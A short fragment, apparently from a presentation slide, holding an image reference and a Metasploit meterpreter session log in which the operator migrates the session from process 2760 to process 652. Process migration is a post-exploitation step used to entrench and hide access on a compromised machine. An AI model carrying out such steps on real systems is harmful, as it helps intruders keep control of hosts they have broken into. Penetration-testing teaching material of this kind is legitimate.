 meterpreter > migrate 652
[*] Migrating from 2760 to 652...
[*] Migration completed successfully.
meterpreter >